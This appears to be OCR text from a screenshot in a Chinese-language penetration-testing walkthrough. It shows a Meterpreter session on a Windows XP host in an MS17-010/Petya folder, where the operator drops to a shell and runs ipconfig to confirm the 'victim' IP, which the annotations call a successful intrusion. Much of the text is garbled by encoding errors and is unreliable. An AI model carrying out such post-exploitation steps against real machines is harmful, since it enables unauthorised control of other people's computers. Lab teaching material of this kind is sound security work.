 root@kali: ~
File Edit View Search Terminal Help
meterpreter >
meterpreter > shell
Process 2396 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
输入shell 进入cmd命
令行模式
C:\Documents and Settings\Administrator\����\80Petya
MS17-010��[��
����]>ifconfig
ifconfig
'ifconfig'
C:\Documents and Settings\Administrator\����\80Petya
MS17-010��[��
����]>ipconfig
ipconfig
输入ipconfig查看当前ip，发
现是受害者的ip，入侵成功
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.1.149